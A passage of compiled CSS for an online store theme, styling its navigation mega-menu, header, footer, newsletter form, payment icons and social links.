        background: black;
        transition: width 0.1s ease-in-out; } }
    .navPages .navPages-list > .navPages-item > .navPages-action .icon svg, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action .icon svg {
      fill: black; }
      @media (min-width: 1024px) {
        .navPages .navPages-list > .navPages-item > .navPages-action .icon svg, .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action .icon svg {
          fill: black; } }

.header-bottom {
  padding: 1px 0;
  background-color: white;
  position: relative; }
  @media (min-width: 1024px) {
    .header-bottom {
      padding: 10px 0;
      z-index: 23; } }
  @media (min-width: 1261px) {
    .header-bottom {
      padding: 11px 0; } }

.mobileMenu-toggle {
  top: 50%;
  right: 5px;
  left: auto;
  transform: translateY(-50%);
  padding-right: 15px;
  padding-left: 15px; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    width: 24px;
    background: black; }
    .mobileMenu-toggle .mobileMenu-toggleIcon::before, .mobileMenu-toggle .mobileMenu-toggleIcon::after {
      width: 24px;
      background: black; }
  .mobileMenu-toggle.is-open {
    left: 0;
    top: 40px; }

.footer {
  border-top: 1px solid #e6e6e6;
  padding-bottom: 0;
  padding-top: 0;
  margin-top: 0 !important; }

.footer-copyright {
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  padding: 9px 0 16px;
  text-align: center; }
  @media (min-width: 1024px) {
    .footer-copyright {
      padding: 14px 0;
      text-align: left; } }
  .footer-copyright .container {
    padding: 0 20px; }
    @media (min-width: 1024px) {
      .footer-copyright .container {
        max-width: 1956px;
        padding: 0 48px; } }
  .footer-copyright .footer-copyright-wrapper p, .footer-copyright .footer-copyright-wrapper a {
    font-size: 11px;
    line-height: 24px;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
    @media (min-width: 1024px) {
      .footer-copyright .footer-copyright-wrapper p, .footer-copyright .footer-copyright-wrapper a {
        font-size: 12px;
        line-height: 20px; } }
  .footer-copyright .footer-copyright-wrapper a:hover {
    color: #0f73c7; }
  .footer-copyright .footer-copyright-wrapper .powered-by {
    margin: 0; }

.footer-copyright-bottom {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: center;
  justify-content: space-around;
  flex-direction: column; }
  @media (min-width: 1024px) {
    .footer-copyright-bottom {
      justify-content: space-between;
      flex-direction: row; } }

.footer-payment-icons {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  height: auto;
  margin: 0;
  justify-content: center;
  padding-top: 11px; }
  @media (min-width: 1024px) {
    .footer-payment-icons {
      justify-content: flex-start; } }
  .footer-payment-icons .footer-payment-icon {
    width: 61px;
    height: 38px;
    margin: 0 4px 10px;
    border: 1px solid #e6e6e6;
    background: white; }
    @media (min-width: 1024px) {
      .footer-payment-icons .footer-payment-icon {
        width: 38px;
        height: 26px;
        margin-bottom: 0; } }
    @media (min-width: 1261px) {
      .footer-payment-icons .footer-payment-icon {
        width: 61px;
        height: 38px;
        padding-left: 5px;
        padding-right: 5px; } }
    @media (min-width: 1261px) {
      .footer-payment-icons .footer-payment-icon.google-footer-icon {
        padding-left: 5px;
        padding-right: 5px; } }
    @media (min-width: 1024px) {
      .footer-payment-icons .footer-payment-icon + .footer-payment-icon {
        margin-left: 8px;
        margin-right: 0; } }

.footer-info {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  margin: 0;
  flex-direction: column; }
  @media (min-width: 1024px) {
    .footer-info {
      flex-direction: row; } }
  .footer-info .footer-info-col {
    margin: 0; }

.footer-info-col-newsletter {
  background-color: #f3f3f3;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
  padding-top: 31px;
  padding-bottom: 33px; }
  @media (min-width: 1024px) {
    .footer-info-col-newsletter {
      padding-right: 0;
      padding-left: 0;
      padding-top: 62px;
      padding-bottom: 65px; } }
  @media (min-width: 1261px) {
    .footer-info-col-newsletter {
      max-width: 564px;
      padding-right: 25px;
      width: 31%;
      padding-left: 0; } }
  @media (min-width: 1440px) {
    .footer-info-col-newsletter {
      padding-right: 42px; } }
  @media (min-width: 1024px) {
    .footer-info-col-newsletter::before {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      background: #f3f3f3;
      z-index: -1;
      right: -48px;
      left: -48px; } }
  @media (min-width: 1261px) {
    .footer-info-col-newsletter::before {
      width: 10000px;
      left: auto;
      right: 0; } }

.footer-info-nav {
  width: 100%;
  padding-top: 11px; }
  @media (min-width: 1024px) {
    .footer-info-nav {
      width: 100%;
      padding-top: 37px;
      padding-left: 0;
      padding-right: 0; } }
  @media (min-width: 1261px) {
    .footer-info-nav {
      flex: 1;
      padding-left: 0;
      padding-right: 0; } }
  @media (min-width: 1440px) {
    .footer-info-nav {
      padding-left: 60px; } }
  @media (min-width: 1024px) {
    .footer-info-nav.footer-navigation-sec {
      padding-left: 0;
      margin-left: -20px;
      margin-right: -20px;
      padding-right: 0; } }
  @media (min-width: 1024px) {
    .footer-info-nav.footer-navigation-sec .footer-info-col--small {
      padding-right: 20px;
      padding-left: 20px; } }
  .footer-info-nav .footer-info-col--small {
    width: 100%;
    text-align: left;
    margin-bottom: 14px;
    padding-left: 20px;
    padding-right: 20px; }
    @media (min-width: 1024px) {
      .footer-info-nav .footer-info-col--small {
        width: 25%;
        padding-left: 0;
        padding-right: 0; } }
    @media (min-width: 1261px) {
      .footer-info-nav .footer-info-col--small {
        padding-left: 20px; } }
    @media (min-width: 1024px) {
      .footer-info-nav .footer-info-col--small + .footer-info-col--small {
        padding-left: 20px; } }
    .footer-info-nav .footer-info-col--small .footer-info-list {
      display: none;
      padding-bottom: 10px; }
      @media (min-width: 1024px) {
        .footer-info-nav .footer-info-col--small .footer-info-list {
          display: block !important;
          padding-bottom: 0;
          height: auto !important; } }
    .footer-info-nav .footer-info-col--small .footer-info-heading {
      margin-bottom: 0;
      padding: 7.5px 0;
      position: relative;
      padding-right: 23px;
      margin-top: 14px; }
      @media (min-width: 1024px) {
        .footer-info-nav .footer-info-col--small .footer-info-heading {
          margin-bottom: 1px;
          margin-top: 0;
          padding-right: 0; } }
      .footer-info-nav .footer-info-col--small .footer-info-heading .cavio-dropdown-nav {
        display: inline-flex;
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
        transition: transform 0.1s ease-in-out; }
        .footer-info-nav .footer-info-col--small .footer-info-heading .cavio-dropdown-nav svg {
          width: 22px;
          height: 13px;
          fill: black; }
        .footer-info-nav .footer-info-col--small .footer-info-heading .cavio-dropdown-nav.is-active {
          transform: translateY(-50%) rotate(180deg); }
        @media (min-width: 1024px) {
          .footer-info-nav .footer-info-col--small .footer-info-heading .cavio-dropdown-nav {
            display: none; } }
    .footer-info-nav .footer-info-col--small + .footer-info-col--small::before {
      content: "";
      display: block;
      height: 3px;
      width: 100%;
      background: #e6e6e6; }
      @media (min-width: 1024px) {
        .footer-info-nav .footer-info-col--small + .footer-info-col--small::before {
          display: none; } }

.footer-info-heading {
  font-size: 18px;
  letter-spacing: normal;
  line-height: 26px;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.footer-info-list a, .footer-info-list address {
  font-size: 14px;
  letter-spacing: normal;
  line-height: 30px;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-style: normal; }
  @media (min-width: 1261px) {
    .footer-info-list a, .footer-info-list address {
      font-size: 13px; } }
  @media (min-width: 1440px) {
    .footer-info-list a, .footer-info-list address {
      font-size: 14px; } }

.footer-info-list a {
  position: relative; }
  .footer-info-list a::after {
    content: "";
    width: 0;
    height: 1px;
    opacity: 0;
    display: inline;
    position: absolute;
    bottom: 0;
    left: 0;
    top: auto;
    background: black;
    transition: width 0.1s ease-in-out; }
  .footer-info-list a:hover {
    color: black; }
    .footer-info-list a:hover::after {
      width: 100%;
      opacity: 1; }

.footer-info-list .footer-info-icons svg {
  fill: black; }

.footer-info-col--storeinfo a, .footer-info-col--storeinfo address {
  line-height: 20px; }

.footer-info-col--storeinfo .footer-info-list li {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  margin-bottom: 15px; }

.footer-subscription {
  margin-bottom: 24px;
  text-align: left; }
  @media (min-width: 1024px) {
    .footer-subscription {
      margin-bottom: 26px;
      display: flex;
      flex-direction: row;
      align-items: center; } }
  @media (min-width: 1261px) {
    .footer-subscription {
      flex-direction: column; } }
  @media (min-width: 1024px) {
    .footer-subscription .newsletter-info {
      width: 50%; } }
  @media (min-width: 1261px) {
    .footer-subscription .newsletter-info {
      width: 100%; } }
  @media (min-width: 1024px) {
    .footer-subscription .form {
      width: 50%; } }
  @media (min-width: 1261px) {
    .footer-subscription .form {
      width: 100%; } }
  .footer-subscription .form-field, .footer-subscription .form {
    margin-bottom: 0; }
  .footer-subscription .footer-info-heading {
    font-size: 28px;
    line-height: 26px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin-top: 0;
    margin-bottom: 13px;
    letter-spacing: normal; }
  .footer-subscription p {
    font-size: 16px;
    line-height: 24px;
    color: black;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin-bottom: 24px;
    max-width: 377px;
    letter-spacing: normal; }
    @media (min-width: 1024px) {
      .footer-subscription p {
        margin-bottom: 0;
        max-width: 100%; } }
    @media (min-width: 1261px) {
      .footer-subscription p {
        margin-bottom: 15px; } }
    @media (min-width: 1440px) {
      .footer-subscription p {
        max-width: 377px; } }
  .footer-subscription .form-prefixPostfix {
    border-radius: 16px;
    background-color: white;
    border: 1px solid #e6e6e6; }
    .footer-subscription .form-prefixPostfix .form-input {
      font-size: 14px;
      line-height: 26px;
      color: black;
      font-weight: 400;
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      background: transparent;
      border: none;
      height: 60px; }
      .footer-subscription .form-prefixPostfix .form-input::placeholder {
        font-size: 14px;
        line-height: 26px;
        color: black;
        font-weight: 400;
        font-family: "Poppins", Arial, Helvetica, sans-serif; }
    .footer-subscription .form-prefixPostfix .button--primary {
      height: 60px;
      border-radius: 16px;
      background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
      border: none;
      font-size: 16px;
      line-height: 26px;
      color: white;
      font-weight: 500;
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      text-align: center;
      padding: 10px 0;
      width: 91px;
      margin: 0; }
      @media (min-width: 1024px) {
        .footer-subscription .form-prefixPostfix .button--primary {
          padding: 10px 20px;
          width: auto;
          font-size: 18px; } }
      @media (min-width: 1440px) {
        .footer-subscription .form-prefixPostfix .button--primary {
          padding: 10px 32px; } }
      .footer-subscription .form-prefixPostfix .button--primary:hover {
        background: linear-gradient(90deg, #757575 0%, #757575 100%);
        color: white; }

.visible-search .dropdown--quickSearch.is-open {
  background: white; }
  @media (min-width: 1920px) {
    .visible-search .dropdown--quickSearch.is-open::after {
      content: "";
      display: block;
      width: 10000px;
      background: white;
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      z-index: -1; } }
  @media (min-width: 1920px) {
    .visible-search .dropdown--quickSearch.is-open::before {
      content: "";
      display: block;
      width: 10000px;
      background: white;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      z-index: -1; } }

.visible-search .navUser > .navUser-section > li.navUser-action-store-Credit {
  z-index: 0; }

.footer-info-col--social .socialLinks--alt {
  margin-left: -2.5px;
  margin-right: -2.5px; }

.footer-info-col--social .socialLinks-item {
  margin: 0 2.4px 6px 2.4px; }
  .footer-info-col--social .socialLinks-item:last-child {
    margin: 0 2.4px 6px 2.4px; }
  .footer-info-col--social .socialLinks-item a.icon {
    width: 36px;
    height: 36px;
    background-color: white;
    border-radius: 12px;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    transition: all 0.1s ease-in-out; }
    @media (min-width: 360px) {
      .footer-info-col--social .socialLinks-item a.icon {
        width: 46px;
        height: 46px; } }
    @media (min-width: 1024px) {
      .footer-info-col--social .socialLinks-item a.icon {
        width: 48px;
        height: 48px; } }
    .footer-info-col--social .socialLinks-item a.icon svg {
      width: 23px;
      height: 23px;
      fill: black;
      transition: all 0.1s ease-in-out; }
    .footer-info-col--social .socialLinks-item a.icon.icon--linkedin svg {
      stroke: none; }
    .footer-info-col--social .socialLinks-item a.icon:hover {
      background-color: #e6e6e6; }
      .footer-info-col--social .socialLinks-item a.icon:hover svg {
        fill: black; }

.footer-info-icons {
  width: 20px;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  margin-right: 8px;
  margin-top: 1px;
  flex-wrap: nowrap; }

.icon-cavio-faq svg {
  width: 12px;
  height: 19px; }

.icon-cavio-chat svg {
  width: 20px;
  height: 20px; }

.icon-cavio-mail svg {
  width: 20px;
  height: 16px; }

.icon-cavio-smartphone svg {
  width: 15px;
  height: 23px; }

.icon-cavio-returns svg {
  width: 20px;
  height: 18px; }

.icon-cavio-locator svg {
  width: 16px;
  height: 20px; }

.rotating-banner p + p {
  position: absolute;
  z-index: -20; }

.rotating-banner.slick-initialized p + p {
  position: static;
  z-index: -20; }

.navPages-action.is-open {
  background-color: transparent; }

.navPages-item-page {
  position: relative;
  z-index: 111; }
  .navPages-item-page .navPage-subMenu {
    background: transparent;
    padding: 0 !important; }
    @media (min-width: 1024px) {
      .navPages-item-page .navPage-subMenu {
        max-width: 299px;
        width: 299px;
        left: -16px;
        top: calc(100% + 15px); } }
    @media (min-width: 1024px) {
      .navPages-item-page .navPage-subMenu .navPage-childList {
        display: none; } }

.navBar--sub .navBar-action:focus-visible {
  outline-offset: -2px; }

@media (min-width: 1024px) {
  .shop-menu-simple .navPages-item-category .navPage-subMenu {
    max-height: 70vh;
    flex-direction: column; } }

.shop-menu-simple .navPages-item-category .navPage-subMenu .navPage-subMenu-list {
  overflow-y: auto; }
  @media (min-width: 1024px) {
    .shop-menu-simple .navPages-item-category .navPage-subMenu .navPage-subMenu-list::-webkit-scrollbar-track {
      background-color: white;
      border-radius: 10px;
      z-index: 10;
      position: relative;
      border-left: 0 solid white;
      /* Left border */
      border-right: 0 solid white;
      width: 8px;
      margin-top: 10px; } }
  @media (min-width: 1024px) {
    .shop-menu-simple .navPages-item-category .navPage-subMenu .navPage-subMenu-list::-webkit-scrollbar {
      width: 8px;
      background-color: white;
      z-index: 10;
      position: relative;
      margin-top: 10px;
      border-left: 0 solid white;
      /* Left border */
      border-right: 0 solid white; } }
  @media (min-width: 1024px) {
    .shop-menu-simple .navPages-item-category .navPage-subMenu .navPage-subMenu-list::-webkit-scrollbar-thumb {
      border-radius: 4px;
      background-color: #d1d1d1;
      z-index: 10;
      position: relative;
      border-left: 0 solid white;
      /* Left border */
      border-right: 0 solid white;
      padding: 0;
      width: 8px; } }

.navPages-item-category > .navPages-action {
  position: relative;
  z-index: 11; }

.navPages-item-category .navPage-subMenu {
  background-color: white;
  border-top: 1px solid #e6e6e6; }
  .navPages-item-category .navPage-subMenu::before {
    top: -100%; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu {
      padding: 32px 25px 60px 25px !important;
      width: 100%;
      left: 0;
      right: 0;
      top: 52px; } }
  .navPages-item-category .navPage-subMenu .navPage-subMenu-list {
    margin: 0; }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu .navPage-subMenu-list {
        max-width: 1630px;
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap; } }
    .navPages-item-category .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-action {
      flex-direction: column;
      font-size: 24px;
      line-height: 26px;
      color: black;
      font-weight: 500;
      border: none;
      padding-bottom: 0;
      margin-bottom: 7px;
      padding-top: 0;
      text-transform: capitalize;
      font-family: "Poppins", Arial, Helvetica, sans-serif; }
      @media (min-width: 1024px) {
        .navPages-item-category .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-action {
          font-family: "Poppins", Arial, Helvetica, sans-serif; } }
    .navPages-item-category .navPage-subMenu .navPage-subMenu-list .nav-category-title {
      width: 100%; }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu-item {
    width: 20%;
    padding: 0 15px !important;
    margin-bottom: 25px; } }

.navPages-item-category .navPage-childList .navPages-action {
  font-size: 16px;
  line-height: 32px;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  padding: 0;
  text-align: left;
  text-transform: capitalize; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-childList .navPages-action {
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      font-weight: 400;
      font-size: 16px;
      line-height: 24px; } }

.navPage-subMenu {
  z-index: 1; }
  @media (min-width: 1024px) {
    .navPage-subMenu::before {
      content: "";
      display: block;
      position: absolute;
      top: -23px;
      width: 100%;
      height: 100%;
      left: 0; } }

body.category-nav-active::after {
  /*   position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
    content: "";
    opacity: 0.4;
    background: #000000;
    z-index: 99;*/ }
  @media (min-width: 1024px) {
    body.category-nav-active::after {
      display: none; } }

body.category-nav-active-two::after {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: block;
  content: "";
  opacity: 0.4;
  background: #000000;
  z-index: 99; }

@media (min-width: 1024px) {
  .navPage-subMenu-mega-menu.is-open + .overlay-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
    content: "";
    opacity: 0.4;
    background: #000000;
    z-index: 99; } }

.nav-category-img {
  position: relative;
  width: 100%;
  margin-bottom: 23px;
  display: none; }
  @media (min-width: 1024px) {
    .nav-category-img {
      display: block;
      border-radius: 12px;
      overflow: hidden; } }
  .nav-category-img::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .nav-category-img img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    font-family: "object-fit: contain;";
    max-height: 100%;
    object-fit: contain;
    width: 100%; }

@media (min-width: 1024px) {
  .navPages-list .navPage-subMenu-wrap {
    max-width: 299px;
    width: 299px;
    border-radius: 12px;
    filter: drop-shadow(0 0 3px rgba(0, 0, 0, 0.1));
    background-color: white;
    border: 1px solid #e6e6e6;
    padding: 8.5px 0; } }

.navPages-list .navPage-subMenu-wrap .navPage-subMenu-item {
  display: block;
  float: none;
  width: 100%;
  padding: 0 0 !important; }

.navPages-list .navPage-subMenu-wrap .navPage-child-item {
  position: relative;
  transition: all 0.1s ease-in-out; }
  @media (min-width: 1024px) {
    .navPages-list .navPage-subMenu-wrap .navPage-child-item .collapsible-icon-wrapper .navPages-action-moreIcon {
      width: 100%;
      height: 100%;
      margin: 0;
      transform: none;
      display: flex; } }
  @media (min-width: 1024px) {
    .navPages-list .navPage-subMenu-wrap .navPage-child-item:hover {
      background-color: #f3f3f3;
      transition: all 0.1s ease-in-out; } }
  @media (min-width: 1024px) {
    .navPages-list .navPage-subMenu-wrap .navPage-child-item:hover .navPage-subMenu-wrap {
      display: block;
      position: absolute;
      left: 100%;
      top: 0;
      animation: fadeIn 0.1s ease-in-out forwards; } }

.navPages-list .navPage-subMenu-wrap .navPages-action {
  font-size: 16px;
  color: black;
  font-weight: 400;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: none;
  text-align: left;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-transform: capitalize; }
  @media (min-width: 1024px) {
    .navPages-list .navPage-subMenu-wrap .navPages-action {
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      font-size: 16px;
      font-weight: 500;
      padding: 17px 0 17px 23px; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu {
    top: 0;
    bottom: 0;
    position: fixed;
    z-index: 9999;
    padding: 0 !important;
    max-width: 439px;
    left: -500px;
    width: 368px;
    display: flex;
    transition: all 0.1s ease-in-out; } }

@media (min-width: 1440px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu {
    width: 100%; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu.is-active {
  display: block; }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu.is-open {
    left: 0;
    display: flex;
    flex-direction: column; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu.is-open::after {
    content: "";
    background: white;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: -1; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list {
  flex-direction: column; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list {
      background-color: white;
      padding-right: 1px; } }
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action {
    font-size: 16px;
    color: black;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin-bottom: 0;
    padding: 10px 0 10px 0px;
    position: relative;
    transition: none;
    text-transform: capitalize; }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action {
        border-bottom: 1px solid #e6e6e6;
        padding: 15.5px 0 15.5px 33px; } }
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action:focus-visible {
      outline-offset: -3px;
      border-radius: 4px; }
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action:hover {
      background-color: #f3f3f3; }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action .collapsible-icon-wrapper {
        transition: transform 0.1s ease-in-out; } }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action.active-menu {
        background-color: #f3f3f3; } }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action.active-menu .collapsible-icon-wrapper {
        transform: translateY(-50%) rotate(180deg); } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-action + .navPage-childList {
  display: none; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-item {
  width: 100%;
  padding: 0 !important;
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
  position: relative; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-item {
      border-bottom: none; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level {
    position: fixed;
    left: 368px;
    top: 0;
    bottom: 0;
    right: 0;
    background: white;
    width: 600px;
    margin: 0;
    padding: 27px 20px 20px 54px;
    box-shadow: inset 10px 0 24px rgba(0, 0, 0, 0.04);
    display: none;
    overflow-y: auto;
    border-right: 5px solid white; } }

@media (min-width: 1440px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level {
    left: 439px;
    width: 800px; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.brand-mega-menu {
    width: 300px; } }

@media (min-width: 1440px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.brand-mega-menu {
    width: 400px; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.brand-mega-menu .navPage-childList-list .navPage-childList-item {
    width: 100%;
    margin-bottom: 0; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.brand-mega-menu .navPage-childList-list .navPage-childList-item .navPage-second-level-action {
    font-weight: 400; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level::-webkit-scrollbar-track {
    background-color: #fff;
    border-radius: 10px;
    z-index: 10;
    position: relative;
    border-left: 0 solid #fff;
    /* Left border */
    border-right: 0 solid #fff;
    width: 8px;
    margin-top: 10px; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level::-webkit-scrollbar {
    width: 8px;
    background-color: #fff;
    z-index: 10;
    position: relative;
    margin-top: 10px;
    border-left: 0 solid #fff;
    /* Left border */
    border-right: 0 solid #fff; } }

@media (min-width: 1024px) {
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: #d1d1d1;
    z-index: 10;
    position: relative;
    border-left: 0 solid #fff;
    /* Left border */
    border-right: 0 solid #fff;
    padding: 0;
    width: 8px; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.is-open {
  display: block; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList-list {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  margin-left: 0; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList-list {
      flex-direction: row; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList-list .navPage-childList-item {
      width: 33.33%; } }
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList-list .navPage-second-child-item {
    margin-bottom: 5px;
    margin-top: 5px;
    position: relative; }
    @media (min-width: 1024px) {
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList-list .navPage-second-child-item {
        margin-bottom: 59px;
        padding-right: 15px; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-third-child-list .navPage-childList-item {
  width: 100%; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
  font-size: 16px;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-transform: capitalize; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
      font-size: 18px;
      font-weight: 500;
      position: relative;
      display: inline-block;
      width: auto;
      line-height: 24px; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action::after {
      content: "";
      width: 0;
      height: 1px;
      opacity: 0;
      display: inline;
      position: absolute;
      bottom: 0;
      left: 0;
      top: auto;
      background: black;
      transition: width 0.1s ease-in-out;
      display: none; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action:hover {
      color: #757575; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action:hover::after {
      width: 100%;
      opacity: 1; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-third-level-action {
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-size: 16px;
  line-height: 32px;
  color: black;
  font-weight: 400; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-third-level-action {
      display: inline-block;
      width: auto;
      position: relative;
      font-size: 14px; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-third-level-action::after {
      content: "";
      width: 0;
      height: 1px;
      opacity: 0;
      display: inline;
      position: absolute;
      bottom: 0;
      left: 0;
      top: auto;
      background: black;
      transition: width 0.1s ease-in-out;
      display: none; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-third-level-action:hover {
      color: #757575; } }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-third-level-action:hover::after {
      width: 100%;
      opacity: 1; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list {
  padding-top: 27px;
  display: none; }
  @media (min-width: 1024px) {
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list {
      display: block;
      background-color: white;
      padding-bottom: 10px; } }
  .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li {
    padding-left: 30px;
    margin-bottom: 9px;
    margin-bottom: 16px; }
    .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a {
      font-size: 14px;
      line-height: 26px;
      color: black;
      font-weight: 400;
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      text-decoration: none; }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .shop-nav-info-label {
        position: relative; }
        @media (min-width: 1024px) {
          .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .shop-nav-info-label::after {
            content: "";
            width: 0;
            height: 1px;
            opacity: 0;
            display: inline;
            position: absolute;
            bottom: 0;
            left: 0;
            top: auto;
            background: black;
            transition: width 0.1s ease-in-out; } }
      @media (min-width: 1024px) {
